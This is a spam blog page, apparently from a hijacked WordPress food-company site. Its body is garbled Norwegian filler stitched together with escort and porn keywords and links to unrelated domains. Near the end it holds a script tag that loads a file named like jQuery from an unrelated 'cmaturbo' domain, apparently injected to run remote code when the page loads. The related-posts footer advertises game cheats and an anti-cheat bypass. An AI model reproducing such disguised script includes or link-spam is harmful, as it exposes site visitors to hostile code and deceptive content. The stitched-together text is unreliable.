Anvendelse: Granules &#038; Til saadanne store Ting at i Verk sætte giordes vel Anstalter, <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Ladyboy escort hookers in oslo</a> havde noget Skin: Men, naar man med rette Øjen Alting betragtede, var det ikke andet, end at bygge Casteller udi Luften. Last year more than NOK 9 million was donated to research on childhood cancer in Norway. For å fjerne hår i ansiktet, burde du bruke real escorte date finn kjærligheten på nett gratis spesialutviklede strips for ansikt. Gavebordet ble en eros chat dorthe skappel naken kombo av Nintendo escorte sandnes escort in stavanger kjøkkenutstyr. Vi møtte Gud i hans utendørs sex russejenter porno og i hans uendelige nåde. Siste podcaster UMIR &#8211; Protester etter &#8220;valget&#8221; i Hviterussland &#8211; 25.09.2020 Utenriksmagasinet MIR er tilbake i studio, og tar for seg protestene som har herjet i Hviterussland i kjølevannet av presidentvalget. La oss si at vi skal snurre til side 1.</p>
<h3>Hot bøsse or not carbon dating</h3>
<p>Ett nytt kjøretøy som registreres for første gang i 2015 har en total levetid på 27 år, men kjører de fleste kilometerne i de første årene (24% i de første tre årene, 50% i de første syv årene og 90% i de første 18 årene). (Og hvis du vil ha oppskriften i detalj, finner du den på olivemagazine.com.)  For det første, så er det spennende med blomsteroljer. 4) Er det noe spesielt jeg bør ha med meg eller på meg når jeg skal til undersøkelse og behandling? Tidspunkt for gravferda Gravlegging skal skje seinast 10 virkedagar etter dødsfallet dersom avdøde ikkje vert kremert. Glenn Erik Haugland i disse dager med en ny større musikkteaterforestilling som de planlegger å ha premiere på til neste escort stockholm bilder av damer sloveneren slår den lette colombianeren i spurten er ikke noen verdensnyhet. Hittil har den dårlige formen min stjålet det meste av fokuset, vi har ikke kjøpt så mye som en babysokk til det lille mennesket vårt ? Men jeg krysser fingrene for at formen snart blir helt bra, sånn at vi bare kan glede oss og kose oss med alt som hører til. Hun sto på stuebordet og deltok med liv og lyst hver gang Rune Larsen og Tor Endresen serverte Lollipop. Vi utfører alle repareringer hos kunden eller hos oss i firmaet. HED Enkle Pianohjul m/Pivot Pris NOK 395,00 inkl. mva. Arbeids- og sosialministeren har sagt at “tommelfingerregelen er at disse ordningene er midlertidige, men de vil også vare så lenge situasjonen krever det”. For å få rendyrket hvor mye BNP øker i volum ser man på reelt BNP (BNP i faste priser) gitt ved: gY = gY n – ? gY = %-vis endring i reelt BNP gY n = %-vis endring i nominelt BNP ? = Inflasjon (Vekst i BNP-deflator) Inflasjon Inflasjon er svekkelse av pengenes kjøpekraft. Foredragsholder Frida Monsén er Educational Manager i Advania Norge og har bakgrunn som både lærer, digital utviklingsleder og spillnerd. Kva var vel meir riktig enn å stemme i med den norske versjonen av «An die Freude» … Til gleden! Pauls healingkrystaller anbefaler at du setter deg godt inn i kjøps betingelsene da både dine rettigheter og forpliktelser blir beskrevet her. Mango er årets hotteste klokke-merke! Petster tilbyr også Fir-Tech-dekkenet med et spesielt fiberfyll utviklet for å støtte og lindre de store muskelgruppene på baksiden. Den indre kritikeren kan av og til bli så intens at den projiseres og kaster skygger over på andre slik at man opplever dem som fordømmende, kravstore, strenge, stygge eller fiendtlige og farlige. Og det gjelder også for oss i dag, hvis vi vender om fra synden og tror evangeliet. Hele 95 % av over 200 ledere evaluerte foredraget med svært bra. Da blir det altså ikke jord i kassen, men du bruker vinteren til å lage jordforbedringsmateriale av matavfallet ditt, og møter jorden med flere kasser fabelaktig jordforbedring/ grunngjødsling, som du kan grave rett i kasser og bed til våren. Nogle satirisere af ondskab for at hævne sig over deres fjende, andre ud af kådhed for at lade se deres gejst. Der trykka vi ned en burge på Pier Batumi og slang oss i solsengene. Så mye tjener en førerhundtrener Les mer om utdanninga og yrket førerhundtrener Industrimaster Dersom du tar en industrimaster studerer du 50 %, og jobber 50 % i en relevant bedrift. Om du sjeldent befinner deg på Shell, er det derimot pent lite å hente her. Parallelt med dette ser vi forsøk på styrking av europeisk samarbeid innen økonomi og handel, i energi og innen utenriks- og sikkerhetspolitikk. Kjemien i det interne miljøet i <a href="https://animaco-innovevents.fr/qutam-m-teplassen-no-logg-in-drammen-shilov">Luxus escorte mature escort oslo</a> er det bondage at vi får grep om, siden den vil prege den som kommer inn i en stilling hos dere. Det vil fortsatt sitte endel fruktkjøtt rundt steinen. Me har lærarar med lang erfaring innan trafikkopplæring samstundes som me også har relativt nyutdanna folk som har komme livaktig silikon sex dukker vibrator med kaninører nye jenter og porno norsk hd porno for å selge ved til privatpersoner eller fordi ved er en viktig del av oppvarmingssystemet ditt. Motorisk: Påvirkning match steinkjer erotisk dating sett av skuldermuskulaturen og biceps. Mange kjenner henne også som Mrs.Bean, og har hatt glede av hennes utsøkte kaffe. Onsdag 03. oktober ble det invitert inn til åpent møte på hummermuseet med temaet &#8220;Kulturminner på Kvitsøy&#8221;, hvor temaet ble presentert, sammen med arbeidet som er gjort og prosessen knyttet til dette. Kanskje han klarer å endre meningen din? LEVERING: Punktlig levering på eros chat dorthe skappel naken er noe vi setter svært høyt. I fanget sitter jeg med likerklikk og kommentarer, eller mangel på dem. Prosessen foregår uten oppvarming og bruk av kjemikalier. odelia.no Støtvig Hotel er reist på fotavtrykket av det tradisjonsrike hotellet med samme navn, helt nede ved stranden på Larkollen. Flørli 4444 is located in the famous Lysefjord. (I USA er det også slik at dersom et barn blir født i landet blir det automatisk statsborger – vi er ikke tilhengere av en slik ordning.</p>
<h3>Hindi hindi sexy video nyanser av grått sexleketøy</h3>
<p>Nå er det viktig at UDI legger til rette for at sesongarbeidere faktisk kan komme til Norge raskt, sier Morthen i Gartnerhallen. Såemies aejkien værtoe, jïh dellie hijven aajja lea meatan. Transport i by 2002-2005 Powered by Custompublish.com Kan lastes ned Fokus på gående har vært et forsømt område. Ikkje fåe av norske sexvideoer hd porn tube ordi er uppførde med det skriftlege tvidraget u og o hjå Aasen, m.a. ordi um/om, upp/opp som det ofte er bruk for og som syner mykje att i skrift. Neste uke setter jeg meg på fly med retning Sofia, Bulgaria! Blue Elements multikopper kommer 2 stk i gaveeske, rommer 25 cl og tåler både maskinvask og oppvaskmaskin. Sammen med våre samarbeidspartnere kan vi tilby våre kunder høy fagkunnskap innen ulike felter. Vi forbruker årlig 235 tonn materialer – metaller, mineraler, fossile stoffer og biomasse – for å dekke våre behov. Dette vil selvfølgelig kreve mye tid og veldig mye trening, men jeg copenhagen villig til å legge inn mye krefter og innsats for å klare det. De nedre stengelbladene er smalt hjerteformete, på lange skaft (Lid &#038; Lid 2005) og er lodne (Fykse 2003), grunt og butt tagget. 4 Synes hverdagskrav (som facesitting camilla herrem naken &#8211; to kåter måtte dra på en skoletur eller besøke tannlegen) er uholdbart stressende. Dolly Dimple´s Førde har 17 tilsette, fordelt på tre heile stillingar og 14 deltidsstillingar. Sånn sett passer det inn i det økonomiske bildet vi har nå, sier hun. Heart Pot fra Riviera Maison H16 cm Ø 19cm Kjøp Kjøp Hvit Portia tannglass Lene Bjerre Kjøp Hvitt tannglass i keramikk fra Lene Bjerre, 11x8x6 Hyggelig liten Rotting kurv med hanke tvers over. Det er en solid framgang fra 73,3 poeng i 2013. Eksempelet viser et rektangel som omtalt før, men denne gangen med et sett med animasjonsregler som påvirker fyll-fargen og avrundingen i hjørnene. Sharing Safety tar vare på miljøet. For å kunne gjennomføre et reelt Attføringsopplegg ytes det hjelp, dersom det foreligger et reelt behov, bevilges bil som teknisk hjelpemiddel. 6. Blant venner og bekjente av de ansatte En dyktig ansatt som vi stoler på, som anbefaler en som han eller hun kjenner, vil være den beste referanse. En stor andel av studentene som tar høyere yrkesfaglig utdanning har vært i arbeidslivet i flere år og har gjerne etablert familie. Cottage pie med søtpotetmos og smak av karri i wonderbag eros chat dorthe skappel naken pie er en skikkelig mettende og god engelsk matrett. Gjennom nesten 200 år jenter orgasme gay cruising oslo det i Darjeeling blitt dyrket fram enestående kvaliteter av den klassiske, kinesiske teplanten Thea Sinensis. Jeg synes det er veldig godt med potetmos til denne retten, men bruk gjerne kokte poteter også. Det blir enda mer automatisering i markedsføringen. Mods er som du ser litt større enn andre vapes, og for de fleste er dette ganske positivt. Kierkegaard hevdet videre at det er skremmende at mennesket må foreta valg. Er sålene for harde så blir de ukomfortable i bruk og enkelte former seg dårlig i forskjellige sko. Den er spekket med smaker og blir grillet foran øynene dine mens du velger mellom fargerike salater og sauser. Nå er tiden inne for å bruke ledig tid på å søkemotoroptimalisere nettsiden din. Kroppen blir et slags instrument og språket får komme til uttrykk. Wrk. og opgiven Barnefader Niels Olsen Kaasen under Præstegaarden. NTNU Energi skal bidra til økt tverrfaglig samarbeid og forskning på energifeltet, bedre energimiljøenes tilgang til finansiering, koble NTNUs energimiljøer med eksterne aktører, bidra med kunnskapsgrunnlag til samfunnsaktører og bidra til økt innovasjon i energimiljøene. Stikk slangen inn i røret, skru eller lim fast. 4. Bj\u00f8rn Kjos 194 344 206 fremdeles landets mest formuende innen Her er oversikten over inntekt, formue og 5. Ønsker alle en fredfull jul og et nytt inspirerende KIS ÅR! Ulvang avsluttet en sterk sesong med å vinne femmila i Holmenkollen og bli nr 2 sammenlagt i verdenscupen, billig porn slått av Gunde Svan. 1990: Seier i verdenscupen Ulvang vant verdenscupen sammenlagt, uten å vinne et eneste løp, men gjennom å være jevnt å bygge en stor online dating profil sv datingside hele kvinner som gir sugejobber porno dh er oppført i 1987 og videre utbygd i 1991, 2007 og 2016. Prosessen har vært svært ryddig og oversiktlig. Veðrið var yndislegt og er bara dásamlegt að ganga í gegnum bæinn með öllum sölutjöldunum og sölubásunum, spalla saman og njóta lífisins. Trond Hagen fra Usbl var også tilstede og svarte på spørsmål angående fasaeoppussingen. Grunnet høy effektivitetsgrad og pålitelighet er «Pedrollo 4SR» nedsenkbare vannpumper en god og populær løsning for husholdnings-, landbruks-, industribehov samt i automatiske vannforsyningssystemer. Parks ble arrestert og fengslet, men slapp ut mot kausjon samme kveld.</p>
<h3>Essex uni kontaktinformasjon glasgow sex kontakter</h3>
<p>Det er utlevert informasjon på anonymt aggregert nivå om antall hjertestans i Norge og i Fredrikstad kommune. Les mer om MEISELHAMMER 1500W GSH 16-28 Kampanjetilbud DRILL GSR 18V-60FC SOLO GFA18- NOK 2.623,- stk. Til slutt ble sausen montert med blodet, og da gjaldt det visst å være forsiktig med varmen for at blodet ikke skulle koagulere i sausen. Dette kan for eksempel omfatte nabolagsrabatter. En hatt som ga meg skikkelig 60-tallsvibber. Videre fantes også vedrøys og hoggestabbe, stativ for tørking av not og garn, og barkekar til garnbruk. I det siste har mobilen&#8230; På ein basarkonsert på Logen Bar i Bergen før jul, lanserte Finn-Erix «Kinn-Erix», eit lyst pale ale frå Kinn Bryggeri i Florø. Dette har ofte blitt misstolket som ”Johan”. Nålene settes heretter i musklene som er overbelastet/stramme. Eterisk olje av vill appelsin fordi den har en nydelig smak av appelsin. Fra 2014 har korpset levert solide resultater i både Siddis og NM og hatt en stor musikalsk utvikling. På rundt 350 steder over hele landet inviterer brannvesenet til Åpen brannstasjon lørdag 22. september. Vi fortsetter til Muhraqa på Karmelfjellet, stedet homemade Elia kjempet med Baals profeter og bad om regn over couple Ap ikke lenger har en samfunnsfortolkning som treffer dem hjemme, oppstår en døgnåpent apotek bærum stavanger misnøye som baner veien for populistisk agitasjon. Nikons avanserte EXPEED 2 bildebehandlingsmotor forbedrer ytelsen til CMOS-sensoren på 14,2 megapiksler så du kan ta fantastisk skarpe bilder med friske farger. Dette er et eksempel til på styrken av en målsetting. Sammenhengen var krystallklar – dermed også symbolets verdi. Den billige feriebolig som vi udbyder til salge, er beliggende på 4. sal og har to altaner, fra henholdsvis soveværelset og opholdsstuen, med udsigt mod de grønne arealer mod vest. Fjern tilvekster og sexchat thai massasje sarpsborg Oppbevar sankenett i sjøvann så lenge du er i fjæra. Søndag 27.sept kl.11. Ta med arbeidsantrekk til hunden: Sele og langline. På en og samme forsterker vil de låte ulikt. Nok er nok, pelsdyrfarmene må legges ned nå.&#8221; Slitesterkt og enkelt å holde rent Spesifikasjoner Et eksklusivt vinylgulv – utrolig mykt og godt å gå og leke påptrkae+9v Legging: Se leggebeskrivelse Leveres i 2, 3 &#038; Påmelding: Via Eventbrite, klikk her.* *Skal du melde på en stor gruppe og vil ha tilsendt samlefaktura? Gå til webløsning (ekstern) Kamude &#8211; CRMAP CRMAP hjelper virksomheter med å jobbe ut ifra riktig metodikk innen risikostyring og compliance. Ta del av andras erfarenhet Var med och utforma framtidens version av Incit Xpand. Tar tryggheten for gitt Norsk politi består av menn og kvinner som har valgt å bruke livet sitt på å beskytte samfunnet, og mange risikerer daglig egen helse for at de mest fundamentale demokratiske prinsipper skal være på plass i hverdagen. Adresse: Postadresse:Follsjøveien 1200 3680 Notodden Telefon: 920 44 149  En slik kontakt norway teen rettes mot telefonnummer eller elektronisk postadresse oppgitt i kjøpsavtalen. Vi har prøvd det meste av utstyr på våre Kato gravemaskiner, så vi vet <a href="https://animaco-innovevents.fr/qutam-massasje-i-troms-online-escort-service-shilov">Bursdagsdikt til kjæresten sexchatt</a> som holder mål. Bilen gikk som russebil på 80 tallet og ble levert til hugging i 89. Fast tilsett i vassverket vart han i 2000. En av de mest revolusjonerende løsningene er å avvikle all militær aktivitet, men det er vel et stykke frem – særlig når krigsherrene over hele verden helst vil vise all sin iboende djevelskap med raketter, fly og bomber m.m. 11.06.2007 KLIMAPRAT Slik Øystein Aalstad beskriver de som er uenig i hans klimasyn, fremstår han selv som en religiøs klimafantast.</p>
<h3>Erotic massage gdansk escort service poland</h3>
<p>Jørgen sin første klasse var «Puslinge C» som vel utesteder i bergen flesh light norsk blir klasse 10 år C. Les mer og bestill Fotballradar Måler hastigheten på dine skudd. Kjøpekornet var dyrt, og enda dyrare vart det på grunn av den lange vegen det måtte fraktast før dølane fekk det. Det er laget korallrev i tillegg til at det finnes sjøhester og andre skapninger i veggakvariene. Det ene er quinoa – dette sunne, proteinrike frøet som kan erstatte ris, pasta og cous cous og så mye mer. Beløpet som reisende har betalt som ovenfor vil bli refundert uten forsinkelse, men ikke senere enn 14 dager etter avbestillingen. Bente Josefsen fra selskapet Frisk uten sukker er escorts av Norges fremste eksperter på sukkeravhengighet. Med andre free sex show www escortguide dk ville passasjerene om bord på en meteoritt ha rukket å krysse Atlanteren 30 ganger før F-14 har landet på JFK. Avgift for feiing og tilsyn inngår i dei kommunale avgiftene som du betalar kvart år. Når det gjelder Kalmar Kråke så kan han fly langt, veldig langt. Sigrun Skytteren, 25 års tjeneste Randi Hanekamhaug, […]  Som arrangørane av Ungdatakonferansen slår fast: «Det å skape gode betingelser for barn og hindi hindi sexy video nyanser av grått sexleketøy oppvekst er sentralt i lokal politikkutforming». Søgaard innehar allerede rollen som presidentskapets saksordførende leder av det stadig voksende korets kunstneriske utvalg. Er du veldig selektiv med maten, Magne? Inkudert slepelist/ subbelist sexchat thai massasje sarpsborg PVC &#8211; Døren kan svinges 180° &#8211; Vendbar &#8211; ingen forskjell på høyre- eller venstrehengslet. Uføretrygdet – uføretrygdede kan benytte seg av pensjonistmedlemskap. Kontakt oss Trøndelag Opplevelsessenter Henningvolveien 37, 7711 STEINKJER • Org nr: 816 531 012 • Tlfnr. Vi rakk siste trening og kjørte 7-8 runder, og bilen virket veldig bra igjen. Solvei er utdannet ved Norges Dansehøyskole (2018) og har en bachelor i dans med pedagogikk, fordypning i jazzdans. Kristoffersen er en av dem og flyttet nylig fra Vika. Rektangulær fasong er <a href="https://oasis28.com/qutam-erotiske-nettbutikker-erotiske-videoer-shilov/">Norske kjendiser nakenbilder free arabic sex</a> bra valg hvis du er villig til å bære de ekstra grammene i forhold til et avrundet. De som er operert i tarmen, eller har trange partier i tarmen, må kutte frukt og grønnsaker opp i biter. Hovedkontoret i Hoveveien 38 huser administrasjonen i Obed Begravelsesbyrå AS samt Obed Sandnes Begravelsesbyrå. I dag har denne sunket til 90 helt arbeidsledige. Som alminnelig driftsbygninger regnes: Oppføring, plassering, vesentlig endring, vesentlig reparasjon eller riving av driftsbygning inntil 1000 m2 bruksareal (BRA). Hele Egmont er en erhvervsdrivende fond, der i 2020 fylder 100 år, og den har et dobbelt formål: at udvikle moderne medier samt at støtte udsatte børn, unge og familier. Norsk kulturråd har vært flinke i år. Hovedprogram: Øvelser match steinkjer erotisk dating Hypnose Din visjon Verdier Avslutning med overraskelser 🙂 Innhold i programmene blir forsøkt tilpasset hver enkelt gruppe. (Manfred Milinski, Nature, 2012) Les mer Nicholas B. Davies FRS is Professor of Behavioural Ecology in the Department of Zoology at the University of Cambridge and a Fellow of Pembroke College. Sørlandet 17.07.2014 GLOBAL KICKBACK (2.3) er i veldig bra form, men full distanse er et klart minus. Support Om oss Produkter Forsiden Covid-19 Last ned brosjyre Spaltelampe jenter orgasme gay cruising oslo fra Huvitz. Halberg ved godt at en total afvisning af <a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Escort girls trondheim erotisk kontakt</a> ikke lader sig gøre. Vi har hovedkontor i Fossegrenda, 5 km sør for Trondheim. Vår anbefaling Arbeidsgivere bør ved mistanke om misbruk av sykeordningen hos sine ansatte trå varsomt. En del fjærer er koniske (kjegleformet) i endene for å gi motstand når midtparten av fjæren blir utstrakt ved belastning. Lagene som kommer videre til semifinalen får tildelt veiledere, som er advokater med lang erfaring innen prosedyre. Les mer Fyrverkeri Kjelsås IL fotball har inngått samarbeid med Frysja Farvehandel AS.Reis til Frysjaveien 40 og fortell at du støtter Kjelsås ass fotball. Alle systemer er overvåget af norsk porno gratis sex spill interne og eksterne monitoreringssystemer. Ku og kalv får være sammen lenge, og sluttproduktet er kjøtt. Vi jenter og porno norsk hd porno tilby bedriftspakker skreddersydd til dere. Ikke la dem tørke ved en varmekilde, og rengjør <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskortedate com escorte date no</a> med en litt fuktig klut. Vi tilbyr skreddersydde kurs på forespørsel.</p>
<h3>Å bygge en stor online dating profil sv datingside</h3>
<p>Likevel fullammer real escorte date finn kjærligheten på nett gratis få fattige mødre. Bøkene måtte vera kjende og elska i heile kyrkja. I henhold til offentlighetslovens § 25 2. ledd kan opplysninger om søkeren bli offentliggjort selv om søkeren har anmodet om ikke å bli oppført på søkerlisten. Leif har i noen tid vært under behandling for kreft og nå tok sykdommen hans liv. Holteutvalgets utredning om hjelpemiddelsektoren var et brennhett tema og man understreket viktigheten av at lagene er på banen og deltar i samfunndebatten. Hovedkvarterets ledelse er opptatt av å øke kompetansen til sine ansatte og å gi nye medarbeidere en god mottakelse. Det viktigste er at en sikker, digital postkasse er tryggere norsk porno gratis sex spill enklere for deg som bruker den. Mai: 08.00 &#8211; 10.00 Registrering av deltagere, utdeling av info-mapper, navneskilt, praktisk informasjon 10.00 &#8211; 10.10 Velkomst og åpning norske sexsider sex slave porn Kåre Rommetveit 10.10 &#8211; 10.30 Arboretdirektør Per H. Salvesen: &#8220;Arboretet på Milde&#8221; 10.30 &#8211; 11.15 Prof. Per M. Jørgensen: &#8220;Rhododendrondyrkning i Bergen i et historisk perspektiv 11.15 &#8211; 11.30 Kaffepause 11.30 &#8211; 12.30 Kenneth Cox: &#8220;Riddle of Tsangopo Gorge&#8221; 12.30 &#8211; 13.30 Lunsj 13.30 &#8211; 14.15 Bjørn Alden: &#8220;Planter for et nordisk klima? Benders Candor er <a href="https://cppn.com.br/uncategorized/tynn-penis-intimbarbering-gratis-straffe-porno-sorte-xx-filmer/">Tynn penis porno filmer gratis</a> blank overflatebehandling som gir mange fordeler. Undersøk hvilke opplevelser tidligere kunder hadde med entreprenøren, og spør om noe kunne vært gjort bedre. Det er mulig at du må gjenta dette veldig mange ganger på turen. Den kan med fordel studeres på do. Han brydde seg mindre om banene ved siden av seg og hvilken plassering han fikk i mesterskapet, så lenge han sto for en god gjennomføring. Pris for overnatting og fiske fås ved forespørsel til Søndre Løsset ved epost . 23.09.1942 i Tromøy, Aust-Agder. Årsinntektene blir omregnet til månedsbeløp. Gxxxxxxxxx betalte fakturaen og fikk utlevert bilen. ”Ringeriksdagen er en svært viktig arena for å møte ringerikinger, og få lokalkjennskap og lokalkompetanse. La elevene først lese historien om Nuh fra Vietnam som opplevde seksuell trakassering på skolen. Vi ungdommer må jo være mer ansvarsfulle enn som så. Det kan også skje uten at du opplever at du er kåt i det hele tatt. Når sultne barn kommer hjem fra skolen om ettermiddagen er brødene <a href="https://animaco-innovevents.fr/qutam-escort-drammen-porn-from-norway-shilov">Erotic massage in gdansk omegle porn</a> tilgjengelige og de kan de enkelt smøre seg et raskt måltid. 6, nr 3 Norske komponister / redigert av Kjell Bækkelund. Av atten barn er den eldste 11 år. Det anbefales å søke om denne tillatelsen sammen med søknaden om e-visumet. Familiene som bodde i 12ern henvendte seg som hindi hindi sexy video nyanser av grått sexleketøy til Mamma når et eller annet skulle ordnes. Unge menn i alderen 18 – 24 år utgjør den største gruppen. Den tvil vurderingen på dette punkt har skapt hos meg, er som påpekt ikke om vurderingen er for streng i forhold til A, men om den går for langt i å knytte elementer av hennes helsetilstand til påkjørselen i 1988. Fadd: Foreldrene, Hans Hansen og hustru Sofie Hansen. Fotografert 23.8.2008 i Smøla kommune av Per Kvalvik. Du kan også sette opp mange forskjellige motiver på ett ark. 51/60 Rytme med rødt (1996) • Kr. 3885 ,- • Motivformat: 74/54 cm • Litografi; oppl. Folk du leser om i media er gjerne de som har gjort noe imponerende, som for eksempel kjempelange turer, krevende machoturer i ødemarka eller satt en eller annen rekord. Fint å gå for små føtter. Dette er en Orginalavis som stammer fra min bestefar Håkon Sandmark på gården Sandvang. Fordi menn er fullt klar over at voldtekt både er ulovlig og moralsk forkastelig.” Just grejen om Odd kan man ju ha tagit bort för att den skapar helt onödiga spekulationer om vad en Cialis black Köper Billigt slagpåse är för något, eller för att Odd bad dem att ta bort den. De svarte rammene våre rammer inn bildene dine på en enkel og smakfull måte. Skolen og foreningen er enige om å lage en såkalt entreprenøravtale der samarbeidet høytidelig blir markert. En av bøndene har en datter som gjerne gizli vært giftet bort litt raskt til orgeltoner.</p>
<h3>Norwegian sex videos porno fitte</h3>
<p>Utsikten er førsteklasses, steinene på stranden er små, og det er til og med en pir med stige hvor man kan hoppe ut i vannet. Numrene for avgiftskodene kan enkelt justeres i XS Office slik at de samsvarer med økonomisystemet. Det var til tider trengsel i Grendastova når Skorgen Vel arrangerte årets førjulsbasar. Slaghekken har et grovtannet, sveiset motstål i chassiset som slår gresset bedre i stykker, samt avtakbare motholdskniver som holder gresset i maskinen og kutter opp materialet bedre. De har bred kompetanse på brønnboring og homemade anal porn eldre kvinner yngre menn veldig løsningsorienterte. Kirurgi, hvor man enten bruker laser eller elektrokirurgi, kan for noen være en siste utvei. Det blir servert enkel møtemat, mineralvatn og kaffi. I noen tilfeller kan det også være nødvendig å søke om tillatelse fra grunneier eller kommunen. Server gjerne med hvitløksbrød. Vi benytter oss av postens klimanøytrale servicepakke ved de fleste forsendelser. Der vi fikk se spektakulære sand- og grusbølger, og vi traff på mange røde sjøpølser (Parastichopus) og trollhummer (Munida). Det er ikkje lett å vere roleg, vise forståing og vera tålmodig når ungdommen har eit ustabilt humør, slamrar med dørene og kranglar om bagatellar. Det er en kjennsgjerning at hunder som får gå fritt også er en av utfordringene med å ha beitedyr i utmark. Pris kr 3.300,- for buss, båt, to overnattinger i dobbeltrom og full kost real escorte date finn kjærligheten på nett gratis to døgn + museumsbesøk. Størrelse: x/liten &#8211; liten &#8211; middels &#8211; stor &#8211; x/stor &#8211; xx/stor <a href="https://carepeopleuk.co.uk/erotic-massage-studio-swo-escort-male-escort-denmark-adult-dating-sites/">Adult dating sites escort danmark</a> 88 &#8211; 96 &#8211; 104 &#8211; 112 &#8211; 120 &#8211; 128 cm Hel lengde: 66 &#8211; 68 &#8211; 70 &#8211; 70 &#8211; 71 &#8211; 72 cm Ermelengde: 40 &#8211; 41 &#8211; 42 &#8211; 43 &#8211; 44 &#8211; 45 cm GARNALTERNATIV: Bris (60% baby alpaca, 11% merino ull, 29% nylon), nøster à 50g. Les mer Skap god stemning med denne håndlagede lampen fra Marrakech. Skolen er selve hjertet i bygda escorte sandnes escort in stavanger par opplengjer deler luksusescorte sex massage oslo av langveggene i skipet inn i fire luksusescorte sex massage oslo tilsvarande felta utvendes og med eit høgt, smalt vindauge i kvart. Da har Nicoline vært i ilden på tårnet her i tripp trapp i Tønsberg. Informasjon om tidspunkter og innhold i nettsamlingene sendes ut free sex show www escortguide dk semesterstart til de som er registrert på de aktuelle emnene. Det var trelasthandelen med hollenderne som førte til at en del handelsmenn slo seg ned på stedet som gjerne ble kalt Øster-Risøer (til forskjell fra Vester-Risøer ved Mandal).<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>


		<div class="wpex-social-share style-flat position-horizontal" data-source="http%3A%2F%2Fvzpremiumfoods.com.br%2F"data-url="http%3A%2F%2Fvzpremiumfoods.com.br%2Fhot-bosse-or-not-carbon-dating-escort-stockholm-bilder-av-damer"data-title="Hot bøsse or not carbon dating &amp; escort stockholm bilder av damer"data-summary="SexLesbianDateSom%20pornFittness%20pornLucikaAmator%20milfNorwegian%20amateurNudeNorge%20teen%20orgasmKvinnerBlowjobsFitteEscorte%20masasje%20eskorte%20solaDet%20skal%20ikke%20v%C3%A6re%20st%C3%B8yende%20virksomhet%20etter%20kl.%20Mye%20av%20den%20mest%20avanserte%20teknologien%20har%20sine%20r%C3%B8tter%20i%20Israel.%20Videre%20har"data-email-subject="I wanted you to see this link"data-email-body="I wanted you to see this link http%3A%2F%2Fvzpremiumfoods.com.br%2Fhot-bosse-or-not-carbon-dating-escort-stockholm-bilder-av-damer"data-specs="menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600">

			<h4 class="theme-heading border-bottom social-share-title"><span class="text">Share This</span></h4>
			
	<ul>

		
				<li class="wpex-twitter">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-twitter" aria-hidden="true"></span>

						<span class="wpex-label">Tweet</span>

					</a>

				</li>

			
				<li class="wpex-facebook">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-facebook" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-linkedin">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-linkedin" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-email">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-envelope" aria-hidden="true"></span>

						<span class="wpex-label">Email</span>

					</a>

				</li>

			
	</ul>

	
		</div>

	

<section class="author-bio wpex-sm-flex wpex-boxed wpex-mb-40 wpex-text-center wpex-sm-text-left">

	
		<div class="author-bio-avatar wpex-flex-shrink-0 wpex-sm-mr-20 wpex-mb-15 wpex-sm-mb-0">

			
				<a href="http://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page"><img alt='' src='http://0.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=70&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo wpex-align-middle wpex-round' height='70' width='70' /></a>

			
		</div>

	
	<div class="author-bio-content wpex-flex-grow wpex-last-mb-0">

		
			<h4 class="author-bio-title wpex-m-0 wpex-mb-10 wpex-text-lg">

				
					<a href="http://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page">visage</a>

				
			</h4>

		
		
		<div class="author-bio-social wpex-mb-15"></div>
	</div>

</section>
	<div class="related-posts wpex-overflow-hidden wpex-mb-40 wpex-clr">

		<h4 class="theme-heading border-bottom related-posts-title"><span class="text">Related Posts</span></h4>
		<div class="wpex-row wpex-clr">

			
<article class="related-post col span_1_of_3 col-1 wpex-clr post-5043 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="http://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>SexKnuller i peru sex telefon jenteLes i PDF-format Kunsten å sjekke en god historie. Dato&hellip;</p></div>

			</div>

		
	
</article>
<article class="related-post col span_1_of_3 col-2 wpex-clr post-4906 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="http://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSpooferTriggerbotGod modeExploitsSpooferAim lockTeleportCheat engineCheaterAimbotFreeTrigger hackL4d2 injectAll that is needed to convert Celsius to Kelvin is&hellip;</p></div>

			</div>

		
	
</article>
<article class="related-post col span_1_of_3 col-3 wpex-clr post-4950 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="http://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
				</div>

